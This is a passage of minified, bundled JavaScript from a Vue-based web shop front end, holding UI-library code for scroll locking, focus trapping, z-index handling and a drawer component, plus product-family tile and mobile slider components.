Ye=0;function Sr(){return $r&&(ns(()=>{Ye||(window.addEventListener("compositionstart",pa),window.addEventListener("compositionend",ma)),Ye++}),Je(()=>{Ye<=1?(window.removeEventListener("compositionstart",pa),window.removeEventListener("compositionend",ma),Ye=0):Ye--})),Ot}let Ae=0,fa="",ha="",va="",ga="";const ya=O("0px");function Kr(s){if(typeof document>"u")return;const e=document.documentElement;let t,r=!1;const o=()=>{e.style.marginRight=fa,e.style.overflow=ha,e.style.overflowX=va,e.style.overflowY=ga,ya.value="0px"};he(()=>{t=te(s,u=>{if(u){if(!Ae){const a=window.innerWidth-e.offsetWidth;a>0&&(fa=e.style.marginRight,e.style.marginRight=`${a}px`,ya.value=`${a}px`),ha=e.style.overflow,va=e.style.overflowX,ga=e.style.overflowY,e.style.overflow="hidden",e.style.overflowX="hidden",e.style.overflowY="hidden"}r=!0,Ae++}else Ae--,Ae||o(),r=!1},{immediate:!0})}),Je(()=>{t==null||t(),r&&(Ae--,Ae||o(),r=!1)})}function ba(s,e,t="default"){const r=e[t];if(r===void 0)throw new Error(`[vueuc/${s}]: slot[${t}] is empty.`);return r()}const ze="@@coContext",Ir={mounted(s,{value:e,modifiers:t}){s[ze]={handler:void 0},typeof e=="function"&&(s[ze].handler=e,it("clickoutside",s,e,{capture:t.capture}))},updated(s,{value:e,modifiers:t}){const r=s[ze];typeof e=="function"?r.handler?r.handler!==e&&(Ge("clickoutside",s,r.handler,{capture:t.capture}),r.handler=e,it("clickoutside",s,e,{capture:t.capture})):(s[ze].handler=e,it("clickoutside",s,e,{capture:t.capture})):r.handler&&(Ge("clickoutside",s,r.handler,{capture:t.capture}),r.handler=void 0)},unmounted(s,{modifiers:e}){const{handler:t}=s[ze];t&&Ge("clickoutside",s,t,{capture:e.capture}),s[ze].handler=void 0}};class Tr{constructor(){this.elementZIndex=new Map,this.nextZIndex=2e3}get elementCount(){return this.elementZIndex.size}ensureZIndex(e,t){const{elementZIndex:r}=this;if(t!==void 0){e.style.zIndex=`${t}`,r.delete(e);return}const{nextZIndex:o}=this;r.has(e)&&r.get(e)+1===this.nextZIndex||(e.style.zIndex=`${o}`,r.set(e,o),this.nextZIndex=o+1,this.squashState())}unregister(e,t){const{elementZIndex:r}=this;r.has(e)?r.delete(e):t===void 0&&void 0,this.squashState()}squashState(){const{elementCount:e}=this;e||(this.nextZIndex=2e3),this.nextZIndex-e>2500&&this.rearrange()}rearrange(){const e=Array.from(this.elementZIndex.entries());e.sort((t,r)=>t[1]-r[1]),this.nextZIndex=2e3,e.forEach(t=>{const r=t[0],o=this.nextZIndex++;`${o}`!==r.style.zIndex&&(r.style.zIndex=`${o}`)})}}const Ct=new Tr,Oe="@@ziContext",Mr={mounted(s,e){const{value:t={}}=e,{zIndex:r,enabled:o}=t;s[Oe]={enabled:!!o,initialized:!1},o&&(Ct.ensureZIndex(s,r),s[Oe].initialized=!0)},updated(s,e){const{value:t={}}=e,{zIndex:r,enabled:o}=t,u=s[Oe].enabled;o&&!u&&(Ct.ensureZIndex(s,r),s[Oe].initialized=!0),s[Oe].enabled=!!o},unmounted(s,e){if(!s[Oe].initialized)return;const{value:t={}}=e,{zIndex:r}=t;Ct.unregister(s,r)}};function _a(s){return typeof s=="string"?document.querySelector(s):s()}const Dr=V({name:"LazyTeleport",props:{to:{type:[String,Object],default:void 0},disabled:Boolean,show:{type:Boolean,required:!0}},setup(s){return{showTeleport:kr(It(s,"show")),mergedTo:P(()=>{const{to:e}=s;return e??"body"})}},render(){return this.showTeleport?this.disabled?ba("lazy-teleport",this.$slots):se(os,{disabled:this.disabled,to:this.mergedTo},ba("lazy-teleport",this.$slots)):null}});function Ua(s){return s instanceof HTMLElement}function Ha(s){for(let e=0;e<s.childNodes.length;e++){const t=s.childNodes[e];if(Ua(t)&&(ja(t)||Ha(t)))return!0}return!1}function Wa(s){for(let e=s.childNodes.length-1;e>=0;e--){const t=s.childNodes[e];if(Ua(t)&&(ja(t)||Wa(t)))return!0}return!1}function ja(s){if(!Lr(s))return!1;try{s.focus({preventScroll:!0})}catch{}return document.activeElement===s}function Lr(s){if(s.tabIndex>0||s.tabIndex===0&&s.getAttribute("tabIndex")!==null)return!0;if(s.getAttribute("disabled"))return!1;switch(s.nodeName){case"A":return!!s.href&&s.rel!=="ignore";case"INPUT":return s.type!=="hidden"&&s.type!=="file";case"BUTTON":case"SELECT":case"TEXTAREA":return!0;default:return!1}}let Ze=[];const Fr=V({name:"FocusTrap",props:{disabled:Boolean,active:Boolean,autoFocus:{type:Boolean,default:!0},onEsc:Function,initialFocusTo:String,finalFocusTo:String,returnFocusOnDeactivated:{type:Boolean,default:!0}},setup(s){const e=is(),t=O(null),r=O(null);let o=!1,u=!1;const a=typeof document>"u"?null:document.activeElement;function d(){return Ze[Ze.length-1]===e}function i(y){var w;y.code==="Escape"&&d()&&((w=s.onEsc)===null||w===void 0||w.call(s,y))}he(()=>{te(()=>s.active,y=>{y?(m(),it("keydown",document,i)):(Ge("keydown",document,i),o&&f())},{immediate:!0})}),Je(()=>{Ge("keydown",document,i),o&&f()});function n(y){if(!u&&d()){const w=p();if(w===null||w.contains(ls(y)))return;c("first")}}function p(){const y=t.value;if(y===null)return null;let w=y;for(;w=w.nextSibling,!(w===null||w instanceof Element&&w.tagName==="DIV"););return w}function m(){var y;if(!s.disabled){if(Ze.push(e),s.autoFocus){const{initialFocusTo:w}=s;w===void 0?c("first"):(y=_a(w))===null||y===void 0||y.focus({preventScroll:!0})}o=!0,document.addEventListener("focus",n,!0)}}function f(){var y;if(s.disabled||(document.removeEventListener("focus",n,!0),Ze=Ze.filter(D=>D!==e),d()))return;const{finalFocusTo:w}=s;w!==void 0?(y=_a(w))===null||y===void 0||y.focus({preventScroll:!0}):s.returnFocusOnDeactivated&&a instanceof HTMLElement&&(u=!0,a.focus({preventScroll:!0}),u=!1)}function c(y){if(d()&&s.active){const w=t.value,D=r.value;if(w!==null&&D!==null){const z=p();if(z==null||z===D){u=!0,w.focus({preventScroll:!0}),u=!1;return}u=!0;const R=y==="first"?Ha(z):Wa(z);u=!1,R||(u=!0,w.focus({preventScroll:!0}),u=!1)}}}function g(y){if(u)return;const w=p();w!==null&&(y.relatedTarget!==null&&w.contains(y.relatedTarget)?c("last"):c("first"))}function K(y){u||(y.relatedTarget!==null&&y.relatedTarget===t.value?c("last"):c("first"))}return{focusableStartRef:t,focusableEndRef:r,focusableStyle:"position: absolute; height: 0; width: 0;",handleStartFocus:g,handleEndFocus:K}},render(){const{default:s}=this.$slots;if(s===void 0)return null;if(this.disabled)return s();const{active:e,focusableStyle:t}=this;return se(W,null,[se("div",{"aria-hidden":"true",tabindex:e?"0":"-1",ref:"focusableStartRef",style:t,onFocus:this.handleStartFocus}),s(),se("div",{"aria-hidden":"true",style:t,ref:"focusableEndRef",tabindex:e?"0":"-1",onFocus:this.handleEndFocus})])}}),Er=/^(\d|\.)+$/,$a=/(\d|\.)+/;function ka(s,{c:e=1,offset:t=0,attachPx:r=!0}={}){if(typeof s=="number"){const o=(s+t)*e;return o===0?"0":`${o}px`}else if(typeof s=="string")if(Er.test(s)){const o=(Number(s)+t)*e;return r?o===0?"0":`${o}px`:`${o}`}else{const o=$a.exec(s);return o?s.replace($a,String((Number(o[0])+t)*e)):s}return s}const Nr=new WeakSet;function Br(s){return!Nr.has(s)}function Me(s,...e){if(Array.isArray(s))s.forEach(t=>Me(t,...e));else return s(...e)}function Ar(s){const{modalColor:e,textColor1:t,textColor2:r,boxShadow3:o,lineHeight:u,fontWeightStrong:a,dividerColor:d,closeColorHover:i,closeColorPressed:n,closeIconColor:p,closeIconColorHover:m,closeIconColorPressed:f,borderRadius:c,primaryColorHover:g}=s;return{bodyPadding:"16px 24px",borderRadius:c,headerPadding:"16px 24px",footerPadding:"16px 24px",color:e,textColor:r,titleTextColor:t,titleFontSize:"18px",titleFontWeight:a,boxShadow:o,lineHeight:u,headerBorderBottom:`1px solid ${d}`,footerBorderTop:`1px solid ${d}`,closeIconColor:p,closeIconColorHover:m,closeIconColorPressed:f,closeSize:"22px",closeIconSize:"18px",closeColorHover:i,closeColorPressed:n,closeBorderRadius:c,resizableTriggerColorHover:g}}const zr=cs({name:"Drawer",common:us,peers:{Scrollbar:vr},self:Ar}),Or=V({name:"NDrawerContent",inheritAttrs:!1,props:{blockScroll:Boolean,show:{type:Boolean,default:void 0},displayDirective:{type:String,required:!0},placement:{type:String,required:!0},contentClass:String,contentStyle:[Object,String],nativeScrollbar:{type:Boolean,required:!0},scrollbarProps:Object,trapFocus:{type:Boolean,default:!0},autoFocus:{type:Boolean,default:!0},showMask:{type:[Boolean,String],required:!0},maxWidth:Number,maxHeight:Number,minWidth:Number,minHeight:Number,resizable:Boolean,onClickoutside:Function,onAfterLeave:Function,onAfterEnter:Function,onEsc:Function},setup(s){const e=O(!!s.show),t=O(null),r=Ia(zt);let o=0,u="",a=null;const d=O(!1),i=O(!1),n=P(()=>s.placement==="top"||s.placement==="bottom"),{mergedClsPrefixRef:p,mergedRtlRef:m}=Ta(s),f=_r("Drawer",m,p),c=E,g=k=>{i.value=!0,o=n.value?k.clientY:k.clientX,u=document.body.style.cursor,document.body.style.cursor=n.value?"ns-resize":"ew-resize",document.body.addEventListener("mousemove",A),document.body.addEventListener("mouseleave",c),document.body.addEventListener("mouseup",E)},K=()=>{a!==null&&(window.clearTimeout(a),a=null),i.value?d.value=!0:a=window.setTimeout(()=>{d.value=!0},300)},y=()=>{a!==null&&(window.clearTimeout(a),a=null),d.value=!1},{doUpdateHeight:w,doUpdateWidth:D}=r,z=k=>{const{maxWidth:F}=s;if(F&&k>F)return F;const{minWidth:N}=s;return N&&k<N?N:k},R=k=>{const{maxHeight:F}=s;if(F&&k>F)return F;const{minHeight:N}=s;return N&&k<N?N:k};function A(k){var F,N;if(i.value)if(n.value){let j=((F=t.value)===null||F===void 0?void 0:F.offsetHeight)||0;const x=o-k.clientY;j+=s.placement==="bottom"?x:-x,j=R(j),w(j),o=k.clientY}else{let j=((N=t.value)===null||N===void 0?void 0:N.offsetWidth)||0;const x=o-k.clientX;j+=s.placement==="right"?x:-x,j=z(j),D(j),o=k.clientX}}function E(){i.value&&(o=0,i.value=!1,document.body.style.cursor=u,document.body.removeEventListener("mousemove",A),document.body.removeEventListener("mouseup",E),document.body.removeEventListener("mouseleave",c))}ds(()=>{s.show&&(e.value=!0)}),te(()=>s.show,k=>{k||E()}),Je(()=>{E()});const L=P(()=>{const{show:k}=s,F=[[ut,k]];return s.showMask||F.push([Ir,s.onClickoutside,void 0,{capture:!0}]),F});function M(){var k;e.value=!1,(k=s.onAfterLeave)===null||k===void 0||k.call(s)}return Kr(P(()=>s.blockScroll&&e.value)),lt(wr,t),lt(Pr,null),lt(Cr,null),{bodyRef:t,rtlEnabled:f,mergedClsPrefix:r.mergedClsPrefixRef,isMounted:r.isMountedRef,mergedTheme:r.mergedThemeRef,displayed:e,transitionName:P(()=>({right:"slide-in-from-right-transition",left:"slide-in-from-left-transition",top:"slide-in-from-top-transition",bottom:"slide-in-from-bottom-transition"})[s.placement]),handleAfterLeave:M,bodyDirectives:L,handleMousedownResizeTrigger:g,handleMouseenterResizeTrigger:K,handleMouseleaveResizeTrigger:y,isDragging:i,isHoverOnResizeTrigger:d}},render(){const{$slots:s,mergedClsPrefix:e}=this;return this.displayDirective==="show"||this.displayed||this.show?Ve(se("div",{role:"none"},se(Fr,{disabled:!this.showMask||!this.trapFocus,active:this.show,autoFocus:this.autoFocus,onEsc:this.onEsc},{default:()=>se(Ka,{name:this.transitionName,appear:this.isMounted,onAfterEnter:this.onAfterEnter,onAfterLeave:this.handleAfterLeave},{default:()=>Ve(se("div",Lt(this.$attrs,{role:"dialog",ref:"bodyRef","aria-modal":"true",class:[`${e}-drawer`,this.rtlEnabled&&`${e}-drawer--rtl`,`${e}-drawer--${this.placement}-placement`,this.isDragging&&`${e}-drawer--unselectable`,this.nativeScrollbar&&`${e}-drawer--native-scrollbar`]}),[this.resizable?se("div",{class:[`${e}-drawer__resize-trigger`,(this.isDragging||this.isHoverOnResizeTrigger)&&`${e}-drawer__resize-trigger--hover`],onMouseenter:this.handleMouseenterResizeTrigger,onMouseleave:this.handleMouseleaveResizeTrigger,onMousedown:this.handleMousedownResizeTrigger}):null,this.nativeScrollbar?se("div",{class:[`${e}-drawer-content-wrapper`,this.contentClass],style:this.contentStyle,role:"none"},s):se(Ra,Object.assign({},this.scrollbarProps,{contentStyle:this.contentStyle,contentClass:[`${e}-drawer-content-wrapper`,this.contentClass],theme:this.mergedTheme.peers.Scrollbar,themeOverrides:this.mergedTheme.peerOverrides.Scrollbar}),s)]),this.bodyDirectives)})})),[[ut,this.displayDirective==="if"||this.displayed||this.show]]):null}}),{cubicBezierEaseIn:Vr,cubicBezierEaseOut:Rr}=vt;function Ur({duration:s="0.3s",leaveDuration:e="0.2s",name:t="slide-in-from-bottom"}={}){return[J(`&.${t}-transition-leave-active`,{transition:`transform ${e} ${Vr}`}),J(`&.${t}-transition-enter-active`,{transition:`transform ${s} ${Rr}`}),J(`&.${t}-transition-enter-to`,{transform:"translateY(0)"}),J(`&.${t}-transition-enter-from`,{transform:"translateY(100%)"}),J(`&.${t}-transition-leave-from`,{transform:"translateY(0)"}),J(`&.${t}-transition-leave-to`,{transform:"translateY(100%)"})]}const{cubicBezierEaseIn:Hr,cubicBezierEaseOut:Wr}=vt;function jr({duration:s="0.3s",leaveDuration:e="0.2s",name:t="slide-in-from-left"}={}){return[J(`&.${t}-transition-leave-active`,{transition:`transform ${e} ${Hr}`}),J(`&.${t}-transition-enter-active`,{transition:`transform ${s} ${Wr}`}),J(`&.${t}-transition-enter-to`,{transform:"translateX(0)"}),J(`&.${t}-transition-enter-from`,{transform:"translateX(-100%)"}),J(`&.${t}-transition-leave-from`,{transform:"translateX(0)"}),J(`&.${t}-transition-leave-to`,{transform:"translateX(-100%)"})]}const{cubicBezierEaseIn:qr,cubicBezierEaseOut:xr}=vt;function Xr({duration:s="0.3s",leaveDuration:e="0.2s",name:t="slide-in-from-right"}={}){return[J(`&.${t}-transition-leave-active`,{transition:`transform ${e} ${qr}`}),J(`&.${t}-transition-enter-active`,{transition:`transform ${s} ${xr}`}),J(`&.${t}-transition-enter-to`,{transform:"translateX(0)"}),J(`&.${t}-transition-enter-from`,{transform:"translateX(100%)"}),J(`&.${t}-transition-leave-from`,{transform:"translateX(0)"}),J(`&.${t}-transition-leave-to`,{transform:"translateX(100%)"})]}const{cubicBezierEaseIn:Yr,cubicBezierEaseOut:Zr}=vt;function Gr({duration:s="0.3s",leaveDuration:e="0.2s",name:t="slide-in-from-top"}={}){return[J(`&.${t}-transition-leave-active`,{transition:`transform ${e} ${Yr}`}),J(`&.${t}-transition-enter-active`,{transition:`transform ${s} ${Zr}`}),J(`&.${t}-transition-enter-to`,{transform:"translateY(0)"}),J(`&.${t}-transition-enter-from`,{transform:"translateY(-100%)"}),J(`&.${t}-transition-leave-from`,{transform:"translateY(0)"}),J(`&.${t}-transition-leave-to`,{transform:"translateY(-100%)"})]}const Qr=J([fe("drawer",`
 word-break: break-word;
 line-height: var(--n-line-height);
 position: absolute;
 pointer-events: all;
 box-shadow: var(--n-box-shadow);
 transition:
 background-color .3s var(--n-bezier),
 color .3s var(--n-bezier);
 background-color: var(--n-color);
 color: var(--n-text-color);
 box-sizing: border-box;
 `,[Xr(),jr(),Gr(),Ur(),Ke("unselectable",`
 user-select: none; 
 -webkit-user-select: none;
 `),Ke("native-scrollbar",[fe("drawer-content-wrapper",`
 overflow: auto;
 height: 100%;
 `)]),Fe("resize-trigger",`
 position: absolute;
 background-color: #0000;
 transition: background-color .3s var(--n-bezier);
 `,[Ke("hover",`
 background-color: var(--n-resize-trigger-color-hover);
 `)]),fe("drawer-content-wrapper",`
 box-sizing: border-box;
 `),fe("drawer-content",`
 height: 100%;
 display: flex;
 flex-direction: column;
 `,[Ke("native-scrollbar",[fe("drawer-body-content-wrapper",`
 height: 100%;
 overflow: auto;
 `)]),fe("drawer-body",`
 flex: 1 0 0;
 overflow: hidden;
 `),fe("drawer-body-content-wrapper",`
 box-sizing: border-box;
 padding: var(--n-body-padding);
 `),fe("drawer-header",`
 font-weight: var(--n-title-font-weight);
 line-height: 1;
 font-size: var(--n-title-font-size);
 color: var(--n-title-text-color);
 padding: var(--n-header-padding);
 transition: border .3s var(--n-bezier);
 border-bottom: 1px solid var(--n-divider-color);
 border-bottom: var(--n-header-border-bottom);
 display: flex;
 justify-content: space-between;
 align-items: center;
 `,[Fe("main",`
 flex: 1;
 `),Fe("close",`
 margin-left: 6px;
 transition:
 background-color .3s var(--n-bezier),
 color .3s var(--n-bezier);
 `)]),fe("drawer-footer",`
 display: flex;
 justify-content: flex-end;
 border-top: var(--n-footer-border-top);
 transition: border .3s var(--n-bezier);
 padding: var(--n-footer-padding);
 `)]),Ke("right-placement",`
 top: 0;
 bottom: 0;
 right: 0;
 border-top-left-radius: var(--n-border-radius);
 border-bottom-left-radius: var(--n-border-radius);
 `,[Fe("resize-trigger",`
 width: 3px;
 height: 100%;
 top: 0;
 left: 0;
 transform: translateX(-1.5px);
 cursor: ew-resize;
 `)]),Ke("left-placement",`
 top: 0;
 bottom: 0;
 left: 0;
 border-top-right-radius: var(--n-border-radius);
 border-bottom-right-radius: var(--n-border-radius);
 `,[Fe("resize-trigger",`
 width: 3px;
 height: 100%;
 top: 0;
 right: 0;
 transform: translateX(1.5px);
 cursor: ew-resize;
 `)]),Ke("top-placement",`
 top: 0;
 left: 0;
 right: 0;
 border-bottom-left-radius: var(--n-border-radius);
 border-bottom-right-radius: var(--n-border-radius);
 `,[Fe("resize-trigger",`
 width: 100%;
 height: 3px;
 bottom: 0;
 left: 0;
 transform: translateY(1.5px);
 cursor: ns-resize;
 `)]),Ke("bottom-placement",`
 left: 0;
 bottom: 0;
 right: 0;
 border-top-left-radius: var(--n-border-radius);
 border-top-right-radius: var(--n-border-radius);
 `,[Fe("resize-trigger",`
 width: 100%;
 height: 3px;
 top: 0;
 left: 0;
 transform: translateY(-1.5px);
 cursor: ns-resize;
 `)])]),J("body",[J(">",[fe("drawer-container",`
 position: fixed;
 `)])]),fe("drawer-container",`
 position: relative;
 position: absolute;
 left: 0;
 right: 0;
 top: 0;
 bottom: 0;
 pointer-events: none;
 `,[J("> *",`
 pointer-events: all;
 `)]),fe("drawer-mask",`
 background-color: rgba(0, 0, 0, .3);
 position: absolute;
 left: 0;
 right: 0;
 top: 0;
 bottom: 0;
 `,[Ke("invisible",`
 background-color: rgba(0, 0, 0, 0)
 `),ps({enterDuration:"0.2s",leaveDuration:"0.2s",enterCubicBezier:"var(--n-bezier-in)",leaveCubicBezier:"var(--n-bezier-out)"})])]),Jr=Object.assign(Object.assign({},Ma.props),{show:Boolean,width:[Number,String],height:[Number,String],placement:{type:String,default:"right"},maskClosable:{type:Boolean,default:!0},showMask:{type:[Boolean,String],default:!0},to:[String,Object],displayDirective:{type:String,default:"if"},nativeScrollbar:{type:Boolean,default:!0},zIndex:Number,onMaskClick:Function,scrollbarProps:Object,contentClass:String,contentStyle:[Object,String],trapFocus:{type:Boolean,default:!0},onEsc:Function,autoFocus:{type:Boolean,default:!0},closeOnEsc:{type:Boolean,default:!0},blockScroll:{type:Boolean,default:!0},maxWidth:Number,maxHeight:Number,minWidth:Number,minHeight:Number,resizable:Boolean,defaultWidth:{type:[Number,String],default:251},defaultHeight:{type:[Number,String],default:251},onUpdateWidth:[Function,Array],onUpdateHeight:[Function,Array],"onUpdate:width":[Function,Array],"onUpdate:height":[Function,Array],"onUpdate:show":[Function,Array],onUpdateShow:[Function,Array],onAfterEnter:Function,onAfterLeave:Function,drawerStyle:[String,Object],drawerClass:String,target:null,onShow:Function,onHide:Function}),qa=V({name:"Drawer",inheritAttrs:!1,props:Jr,setup(s){const{mergedClsPrefixRef:e,namespaceRef:t,inlineThemeDisabled:r}=Ta(s),o=ms(),u=Ma("Drawer","-drawer",Qr,zr,s,e),a=O(s.defaultWidth),d=O(s.defaultHeight),i=ca(It(s,"width"),a),n=ca(It(s,"height"),d),p=P(()=>{const{placement:E}=s;return E==="top"||E==="bottom"?"":ka(i.value)}),m=P(()=>{const{placement:E}=s;return E==="left"||E==="right"?"":ka(n.value)}),f=E=>{const{onUpdateWidth:L,"onUpdate:width":M}=s;L&&Me(L,E),M&&Me(M,E),a.value=E},c=E=>{const{onUpdateHeight:L,"onUpdate:width":M}=s;L&&Me(L,E),M&&Me(M,E),d.value=E},g=P(()=>[{width:p.value,height:m.value},s.drawerStyle||""]);function K(E){const{onMaskClick:L,maskClosable:M}=s;M&&z(!1),L&&L(E)}function y(E){K(E)}const w=Sr();function D(E){var L;(L=s.onEsc)===null||L===void 0||L.call(s),s.show&&s.closeOnEsc&&Br(E)&&(w.value||z(!1))}function z(E){const{onHide:L,onUpdateShow:M,"onUpdate:show":k}=s;M&&Me(M,E),k&&Me(k,E),L&&!E&&Me(L,E)}lt(zt,{isMountedRef:o,mergedThemeRef:u,mergedClsPrefixRef:e,doUpdateShow:z,doUpdateHeight:c,doUpdateWidth:f});const R=P(()=>{const{common:{cubicBezierEaseInOut:E,cubicBezierEaseIn:L,cubicBezierEaseOut:M},self:{color:k,textColor:F,boxShadow:N,lineHeight:j,headerPadding:x,footerPadding:re,borderRadius:ie,bodyPadding:ce,titleFontSize:be,titleTextColor:pe,titleFontWeight:me,headerBorderBottom:_e,footerBorderTop:Be,closeIconColor:Le,closeIconColorHover:Te,closeIconColorPressed:Ue,closeColorHover:He,closeColorPressed:yt,closeIconSize:We,closeSize:bt,closeBorderRadius:st,resizableTriggerColorHover:rt}}=u.value;return{"--n-line-height":j,"--n-color":k,"--n-border-radius":ie,"--n-text-color":F,"--n-box-shadow":N,"--n-bezier":E,"--n-bezier-out":M,"--n-bezier-in":L,"--n-header-padding":x,"--n-body-padding":ce,"--n-footer-padding":re,"--n-title-text-color":pe,"--n-title-font-size":be,"--n-title-font-weight":me,"--n-header-border-bottom":_e,"--n-footer-border-top":Be,"--n-close-icon-color":Le,"--n-close-icon-color-hover":Te,"--n-close-icon-color-pressed":Ue,"--n-close-size":bt,"--n-close-color-hover":He,"--n-close-color-pressed":yt,"--n-close-icon-size":We,"--n-close-border-radius":st,"--n-resize-trigger-color-hover":rt}}),A=r?fs("drawer",void 0,R,s):void 0;return{mergedClsPrefix:e,namespace:t,mergedBodyStyle:g,handleOutsideClick:y,handleMaskClick:K,handleEsc:D,mergedTheme:u,cssVars:r?void 0:R,themeClass:A==null?void 0:A.themeClass,onRender:A==null?void 0:A.onRender,isMounted:o}},render(){const{mergedClsPrefix:s}=this;return se(Dr,{to:this.to,show:this.show},{default:()=>{var e;return(e=this.onRender)===null||e===void 0||e.call(this),Ve(se("div",{class:[`${s}-drawer-container`,this.namespace,this.themeClass],style:this.cssVars,role:"none"},this.showMask?se(Ka,{name:"fade-in-transition",appear:this.isMounted},{default:()=>this.show?se("div",{"aria-hidden":!0,class:[`${s}-drawer-mask`,this.showMask==="transparent"&&`${s}-drawer-mask--invisible`],onClick:this.handleMaskClick}):null}):null,se(Or,Object.assign({},this.$attrs,{class:[this.drawerClass,this.$attrs.class],style:[this.mergedBodyStyle,this.$attrs.style],blockScroll:this.blockScroll,contentStyle:this.contentStyle,contentClass:this.contentClass,placement:this.placement,scrollbarProps:this.scrollbarProps,show:this.show,displayDirective:this.displayDirective,nativeScrollbar:this.nativeScrollbar,onAfterEnter:this.onAfterEnter,onAfterLeave:this.onAfterLeave,trapFocus:this.trapFocus,autoFocus:this.autoFocus,resizable:this.resizable,maxHeight:this.maxHeight,minHeight:this.minHeight,maxWidth:this.maxWidth,minWidth:this.minWidth,showMask:this.showMask,onEsc:this.handleEsc,onClickoutside:this.handleOutsideClick}),this.$slots)),[[Mr,{zIndex:this.zIndex,enabled:this.show}]])}})}}),en={title:String,headerClass:String,headerStyle:[Object,String],footerClass:String,footerStyle:[Object,String],bodyClass:String,bodyStyle:[Object,String],bodyContentClass:String,bodyContentStyle:[Object,String],nativeScrollbar:{type:Boolean,default:!0},scrollbarProps:Object,closable:Boolean},xa=V({name:"DrawerContent",props:en,slots:Object,setup(){const s=Ia(zt,null);s||hs("drawer-content","`n-drawer-content` must be placed inside `n-drawer`.");const{doUpdateShow:e}=s;function t(){e(!1)}return{handleCloseClick:t,mergedTheme:s.mergedThemeRef,mergedClsPrefix:s.mergedClsPrefixRef}},render(){const{title:s,mergedClsPrefix:e,nativeScrollbar:t,mergedTheme:r,bodyClass:o,bodyStyle:u,bodyContentClass:a,bodyContentStyle:d,headerClass:i,headerStyle:n,footerClass:p,footerStyle:m,scrollbarProps:f,closable:c,$slots:g}=this;return se("div",{role:"none",class:[`${e}-drawer-content`,t&&`${e}-drawer-content--native-scrollbar`]},g.header||s||c?se("div",{class:[`${e}-drawer-header`,i],style:n,role:"none"},se("div",{class:`${e}-drawer-header__main`,role:"heading","aria-level":"1"},g.header!==void 0?g.header():s),c&&se(gr,{onClick:this.handleCloseClick,clsPrefix:e,class:`${e}-drawer-header__close`,absolute:!0})):null,t?se("div",{class:[`${e}-drawer-body`,o],style:u,role:"none"},se("div",{class:[`${e}-drawer-body-content-wrapper`,a],style:d,role:"none"},g)):se(Ra,Object.assign({themeOverrides:r.peerOverrides.Scrollbar,theme:r.peers.Scrollbar},f,{class:`${e}-drawer-body`,contentClass:[`${e}-drawer-body-content-wrapper`,a],contentStyle:d}),g),g.footer?se("div",{class:[`${e}-drawer-footer`,p],style:m,role:"none"},g.footer()):null)}}),tn=["src","alt"],an={class:"variant-carousel__container"},sn=["src","alt"],rn={class:"content"},nn={class:"content-wrapper"},on={class:"name-wrapper"},ln={class:"product-info"},cn=V({__name:"FamilyTile",props:{familyName:{},familyUrl:{},variants:{},description:{},isSimpleProduct:{type:Boolean},models:{}},setup(s){const e=s,[t,r]=vs({loop:!1,align:"start",watchDrag:!1}),o=O(-1),{$rootPath:u}=Y(),a=O(3),d=O(0),i=P(()=>o.value<0),n=P(()=>i.value?e.familyName:e.variants[o.value].name),p=P(()=>i.value?void 0:e.variants[o.value].variants[0].importantProperties),m=()=>{var g;return(g=r.value)==null?void 0:g.scrollNext()},f=()=>{var g;return(g=r.value)==null?void 0:g.scrollPrev()};function c(){r.value!=null&&(d.value=r.value.selectedScrollSnap())}return he(()=>{r.value!=null&&(r.value.on("init",c),r.value.on("reInit",c),r.value.on("select",c),r.value.on("slidesChanged",c))}),Da(()=>{r.value&&r.value.destroy()}),(g,K)=>{const y=Ce,w=Ie,D=Ie;return l(),S(Qe,Lt({class:"family-tile"},g.$attrs),{default:v(()=>[_(dt,null,{default:v(()=>[C("img",{class:"img",src:g.variants.length?h(mt)(g.variants[i.value?0:o.value]):h(ke),alt:n.value},null,8,tn)]),_:1}),C("div",{class:"variant-carousel__wrapper",onMouseleave:K[0]||(K[0]=()=>o.value=-1)},[g.variants.length>a.value?(l(),S(oe,{key:0,class:"custom-arrow prev",square:"",color:"black",disabled:d.value===0,"aria-label":g.$t("labels.general.cta.previous"),onClick:f},{default:v(()=>[_(y,{name:"arrow"})]),_:1},8,["disabled","aria-label"])):T("",!0),g.isSimpleProduct?T("",!0):(l(),$("div",{key:1,ref_key:"carouselRef",ref:t,class:"variant-carousel"},[C("div",an,[(l(!0),$(W,null,G(g.variants,(z,R)=>(l(),S(w,{key:z.key,to:`${h(u)}${z.url}`,class:"variant-carousel__variant",onMouseenter:()=>o.value=R},{default:v(()=>[C("img",{class:"variant-carousel__image",src:h(mt)(z)??h(ke),alt:z.name},null,8,sn)]),_:2},1032,["to","onMouseenter"]))),128))])],512)),g.variants.length>a.value?(l(),S(oe,{key:2,class:"custom-arrow next",square:"",color:"black",disabled:d.value===g.variants.length-a.value,"aria-label":g.$t("labels.general.cta.next"),onClick:m},{default:v(()=>[_(y,{name:"arrow"})]),_:1},8,["disabled","aria-label"])):T("",!0)],32),C("div",rn,[C("div",nn,[C("div",on,[_(D,{href:`${h(u)}${g.familyUrl}`,class:"product-name"},{default:v(()=>[_(H,{as:"h3",type:"h3"},{default:v(()=>[B(I(n.value),1)]),_:1})]),_:1},8,["href"])])]),C("div",ln,[p.value?(l(),S(gt,{key:0,"important-properties":p.value,"limitate-lines":""},null,8,["important-properties"])):(l(),S(H,{key:1,as:"p",type:"b2",class:"product-description"},{default:v(()=>[B(I(g.description),1)]),_:1}))]),_(H,{as:"p",type:"b3",class:"models"},{default:v(()=>[B(I(g.models),1)]),_:1})])]),_:1},16)}}}),Xa=q(cn,[["__scopeId","data-v-cd0d9e0e"]]),un={class:"mobile-slider"},dn=["src","alt"],pn={class:"content"},mn=["src","alt"],fn={class:"content"},hn=V({__name:"FamilyMobileSlider",props:{familyName:{},familyUrl:{},variants:{},description:{},productLink:{},models:{}},setup(s){const{$rootPath:e}=Y();return(t,r)=>(l(),$("section",un,[t.familyName?(l(),S(H,{key:0,as:"p",type:"h2",class:"models","has-margin":!0},{default:v(()=>[B(I(t.familyName)+" "+I(t.$t("labels.product.family"))+" · "+I(t.models),1)]),_:1})):T("",!0),_(Ft,null,{default:v(()=>[_(Qe,{url:`${h(e)}${t.familyUrl}`},{default:v(()=>[Ve(_(Tt,{as:"h3"},{default:v(()=>[B(I(t.familyName)+" "+I(t.$t("labels.product.family")),1)]),_:1},512),[[ut,t.familyName]]),_(dt,null,{default:v(()=>[C("img",{src:t.variants.length?h(mt)(t.variants[0]):h(ke),alt:t.familyName,class:"img"},null,8,dn)]),_:1}),C("div",pn,[_(H,{type:"b2",class:"description"},{default:v(()=>[B(I(t.description),1)]),_:1}),_(H,{type:"b2",class:"cta"},{default:v(()=>{var 